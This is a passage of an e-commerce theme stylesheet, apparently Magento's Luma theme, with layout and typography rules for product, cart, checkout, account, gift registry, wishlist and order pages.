    color: #4a4a4a;
  }
  .page-products .sorter {
    position: static;
  }
  .mode-list:before {
    content: '\e60b';
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
    float: right;
  }
  .product-info-main .page-title-wrapper h1 {
    margin-bottom: 15px;
  }
  .product-info-main .product-add-form {
    padding-top: 20px;
  }
  .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .product-social-links {
    text-align: left;
  }
  .product-options-bottom .price-box .price-container,
  .product-info-price .price-box .price-container {
    font-size: 21px;
  }
  .product-options-bottom .price-box .price-container .price,
  .product-info-price .price-box .price-container .price {
    font-size: 36px;
    line-height: 36px;
  }
  .product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
  .product-info-price .price-box .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .product-info-main {
    float: right;
  }
  .product.media {
    float: left;
    margin-bottom: 25px;
  }
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column .product.media {
    width: 57%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .product-add-form .product-options-wrapper .field .control {
    width: 80%;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 10px 10px 0;
    position: relative;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .catalog-category-view.page-layout-1column .column.main {
    min-height: inherit;
  }
  .compare.wrapper {
    float: right;
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .compare.wrapper .action.compare {
    line-height: 32px;
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:visited {
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:hover {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .action.compare:active {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .counter.qty {
    color: #4a4a4a;
  }
  .compare.wrapper .counter.qty:before {
    content: '(';
  }
  .compare.wrapper .counter.qty:after {
    content: ')';
  }
  .block-search {
    float: right;
    padding-left: 15px;
    position: relative;
    width: 250px;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
  }
  .block-search input {
    margin: 0;
    padding-right: 35px;
    position: static;
  }
  .block-search input::-webkit-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input::-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-ms-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search .action.search {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    position: absolute;
    right: 10px;
    top: 0;
    z-index: 1;
  }
  .block-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 32px;
    color: #757575;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-search .action.search:hover:before {
    color: #333;
  }
  .block-search .action.search:active:before {
    color: inherit;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    background: none;
    border: none;
  }
  .block-search .action.search:hover {
    background: none;
    border: none;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    pointer-events: none;
    opacity: 0.5;
  }
  .block-search .action.search:focus:before {
    color: #333;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .checkout-cart-index .page-main {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-container .form-cart .actions.main {
    text-align: right;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 20px;
  }
  .cart-summary {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    padding: 1px 20px 25px;
    position: relative;
  }
  .cart-summary > .title {
    display: block;
  }
  .cart-summary .fieldset .actions-toolbar {
    margin-left: 0;
  }
  .cart-summary .fieldset .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block > .title {
    padding-left: 0;
  }
  .cart-summary .block > .title:after {
    right: 3px;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart-summary .checkout-methods-items {
    padding: 0;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper tbody td {
    padding-top: 20px;
  }
  .cart.table-wrapper .item .col.item {
    padding: 20px 8px 20px 0;
  }
  .cart.table-wrapper .item-actions td {
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    padding-bottom: 35px;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart-products-toolbar {
    margin: 2px 0 0;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .cart-discount {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    border: 0;
    box-sizing: border-box;
    padding-right: 4%;
  }
  .cart-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .cart-discount .block.discount {
    width: auto;
  }
  .cart-discount .block .actions-toolbar {
    width: auto;
  }
  .block.crosssell {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding: 0 4% 0 0;
  }
  .block.crosssell .products-grid .product-item {
    width: 25%;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    width: 390px;
  }
  .minilist .action.delete:before,
  .minicart-wrapper .action.edit:before {
    font-size: 16px;
    line-height: inherit;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 23px 0 0;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 500px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 20px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .checkout-shipping-method .actions-toolbar .action.primary.button {
    margin-top: 2px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 500px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #ccc;
    padding-bottom: 20px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #fff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear 0.1s, visibility 0s linear 0.1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear 0.1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.6rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 80%;
  }
  .form-create-account .fieldset-fullname .fields {
    display: table;
    width: 100%;
  }
  .form-create-account .fieldset-fullname .fields .field {
    display: table-cell;
  }
  .form-create-account .fieldset-fullname .fields .field + .field {
    padding-left: 10px;
  }
  .form-create-account .fieldset-fullname .field-name-prefix,
  .form-create-account .fieldset-fullname .field-name-suffix {
    width: 50px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .account.page-layout-2columns-left .sidebar-main .block {
    margin-bottom: 0;
  }
  .account .data.table {
    margin-bottom: 0;
  }
  .account .data.table .col.actions {
    white-space: nowrap;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 4%;
  }
  .form-edit-account .fieldset .fieldset {
    margin-bottom: 20px;
    width: 100%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .storecredit .block-balance-history {
    width: 100%;
  }
  .table-balance-history .col {
    width: 25%;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final {
    font-size: 21px;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
    font-size: 36px;
    line-height: 36px;
  }
  .page-product-giftcard .product-info-main .product-info-stock-sku {
    padding-bottom: 0;
  }
  .page-product-giftcard .product-info-main .product-reviews-summary {
    float: none;
  }
  .page-product-giftcard .product-add-form {
    margin-top: -20px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) {
    margin: 0 0 20px;
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .page-product-giftcard .product-add-form .field:not(.text):last-child {
    margin-bottom: 0;
  }
  .page-product-giftcard .product-add-form .field:not(.text) + .fieldset {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    font-weight: 600;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label + br {
    display: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .choice input {
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    content: '';
    display: table;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group .field {
    box-sizing: border-box;
    float: left;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field {
    width: 50% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field {
    width: 33.3% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field {
    width: 25% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field {
    width: 20% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    width: 100%;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon textarea,
  .page-product-giftcard .product-add-form .field:not(.text) .addon select,
  .page-product-giftcard .product-add-form .field:not(.text) .addon input {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    display: inline-block;
    margin: 0;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter {
    background: #fff;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-weight: normal;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled {
    opacity: 0.5;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore {
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .additional {
    margin-top: 10px;
  }
  .page-product-giftcard .product-add-form .field:not(.text).required > .label:after,
  .page-product-giftcard .product-add-form .field:not(.text)._required > .label:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 5px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note {
    font-size: 1.2rem;
    margin: 3px 0 0;
    padding: 0;
    display: inline-block;
    text-decoration: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 12px;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(odd) {
    padding-right: 25px;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(even) {
    padding-right: 0;
  }
  .page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date) > .control {
    width: auto;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
    margin-right: 0;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .gift-item-block .title {
    font-size: 1.6rem;
    padding: 20px 0;
  }
  .item-gift td {
    padding-left: 0;
    padding-right: 0;
  }
  .cart.table-wrapper .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .cart .action-gift {
    float: left;
  }
  .cart-container .cart-gift-item {
    margin-bottom: 20px;
  }
  .cart-container .cart-gift-item .gift-options,
  .cart-container .cart-gift-item .gift-summary {
    padding-bottom: 20px;
  }
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field {
    width: 45%;
  }
  .form-giftregistry-edit .fieldset.shipping_address .fieldset {
    margin-top: 20px;
  }
  .table-giftregistry .col.create {
    white-space: nowrap;
  }
  .table-giftregistry .col.message {
    width: 40%;
  }
  .table-giftregistry .col.actions {
    width: 30%;
  }
  .table-giftregistry-items .col.note {
    width: 30%;
  }
  .account .data.table.table-giftregistry-items > thead > tr > th,
  .account .data.table.table-giftregistry-items > tbody > tr > th,
  .account .data.table.table-giftregistry-items > tfoot > tr > th,
  .account .data.table.table-giftregistry-items > thead > tr > td,
  .account .data.table.table-giftregistry-items > tbody > tr > td,
  .account .data.table.table-giftregistry-items > tfoot > tr > td {
    border-top: 1px solid #ccc;
  }
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > th,
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > td {
    border-top: 0;
  }
  .account .data.table.table-giftregistry-items > tbody + tbody {
    border-top: 1px solid #ccc;
  }
  .account .data.table.table-giftregistry-items th {
    border-bottom: 0;
  }
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > td,
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > th {
    background: none;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset .field.name,
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
    margin-bottom: auto;
  }
  .form-giftregistry-search .fieldset .field.name + .fieldset,
  .form-giftregistry-search .fieldset .field.lastname + .fieldset {
    clear: both;
  }
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0;
  }
  .block-giftregistry-shared-items .item {
    border-bottom: 1px solid #ccc;
    border-top: 0;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .gift-options-cart-item .gift-summary .regular-price,
  .cart-gift-item .gift-summary .regular-price {
    white-space: nowrap;
  }
  .gift-options-cart-item .gift-wrapping-name,
  .cart-gift-item .gift-wrapping-name {
    padding-right: 20px;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .page-product-grouped .product-info-price {
    float: none;
  }
  .page-product-grouped .minimal-price {
    margin-top: -8px;
  }
  .box-tocart .action.instant-purchase {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .table-invitations .col {
    width: 50%;
  }
  .filter.block {
    margin-bottom: 40px;
  }
  .filter-title {
    display: none;
  }
  .filter-content .item {
    margin: 10px 0;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter.active .filter-options,
  .filter-options {
    background: transparent;
    clear: both;
    display: block;
    overflow: initial;
    position: static;
  }
  .filter-subtitle {
    display: block;
    position: static;
  }
  .page-layout-1column .toolbar-products {
    position: absolute;
    top: 0;
    width: 100%;
  }
  .page-layout-1column .products ~ .toolbar-products {
    position: static;
  }
  .page-layout-1column.page-with-filter .column.main {
    padding-top: 45px;
    position: relative;
    z-index: 1;
  }
  .page-layout-1column .filter.block {
    border-top: 1px solid #ccc;
  }
  .page-layout-1column .filter-content {
    margin-top: 10px;
  }
  .page-layout-1column .filter-subtitle {
    display: none;
  }
  .page-layout-1column .filter-options-item {
    border: 0;
    display: inline-block;
    margin-right: 25px;
    position: relative;
  }
  .page-layout-1column .filter-options-item.active {
    z-index: 2;
  }
  .page-layout-1column .filter-options-item.active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column .filter-options-item.active:hover {
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after,
  .page-layout-1column .filter-options-item.active:before {
    border: 8px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #000;
    bottom: -1px;
    content: '';
    display: block;
    left: 5px;
    position: absolute;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after {
    border-bottom-color: #fff;
    margin-top: 2px;
    z-index: 4;
  }
  .page-layout-1column .filter-options-title {
    padding: 0 20px 0 0;
  }
  .page-layout-1column .filter-options-title:after {
    right: 2px;
    top: 3px;
    z-index: 3;
  }
  .page-layout-1column .filter-options-content {
    background: #fff;
    -webkit-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    border: 1px solid #ccc;
    padding: 5px 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    width: 180px;
    z-index: 2;
  }
  .page-layout-1column .filter-options-content .item {
    margin: 0;
    padding: 5px;
  }
  .page-layout-1column .filter-options-content .item a {
    margin-left: 0;
  }
  .page-layout-1column .filter-options-content .item:hover {
    background-color: #e8e8e8;
  }
  .page-layout-1column .filter-current {
    display: inline;
    line-height: 35px;
  }
  .page-layout-1column .filter-current-subtitle {
    color: #4a4a4a;
    display: inline;
    font-size: 14px;
    font-weight: normal;
    padding: 0;
  }
  .page-layout-1column .filter-current-subtitle:after {
    content: ':';
  }
  .page-layout-1column .filter-current .item,
  .page-layout-1column .filter-current .items {
    display: inline;
  }
  .page-layout-1column .filter-current .item {
    margin-right: 25px;
    white-space: nowrap;
  }
  .page-layout-1column .filter-current .action.remove {
    line-height: normal;
  }
  .page-layout-1column .filter-actions {
    display: inline;
    white-space: nowrap;
  }
  .page-layout-1column .filter-actions ~ .filter-options {
    margin-top: 25px;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #292929;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #333333;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .block.newsletter {
    max-width: 44%;
    width: max-content;
  }
  .block.newsletter .field.newsletter {
    max-width: 220px;
  }
  .block.newsletter .form.subscribe > .field,
  .block.newsletter .form.subscribe > .actions {
    float: left;
  }
  .product-reviews-summary {
    margin-bottom: 15px;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .product-reviews-summary .reviews-actions {
    font-size: 14px;
    margin-top: 3px;
  }
  .form-create-return .fieldset .field {
    width: 45%;
  }
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .order-links .item {
    float: left;
    margin: 0 -1px 0 0;
  }
  .order-links .item a {
    padding: 1px 20px;
  }
  .order-links .item strong {
    border-bottom: 0;
    margin-bottom: -1px;
    padding: 1px 20px 2px 20px;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-order-details-comments {
    margin: 0 0 60px;
  }
  .block-order-details-comments .comment-date {
    clear: left;
    float: left;
    margin-right: 50px;
    max-width: 90px;
  }
  .block-order-details-comments .comment-content {
    overflow: hidden;
  }
  .order-details-items {
    margin-top: -1px;
    padding: 25px;
  }
  .order-details-items .col.price {
    text-align: center;
  }
  .order-details-items .col.subtotal {
    text-align: right;
  }
  .order-details-items tbody td {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .order-details-items.ordered .order-title {
    display: none;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .toolbar-amount {
    position: relative;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .table-order-items tbody .col.label,
  .table-order-items tbody .col.value {
    padding-left: 0;
  }
  .table-order-items.invoice .col.qty,
  .table-order-items.shipment .col.qty {
    text-align: center;
  }
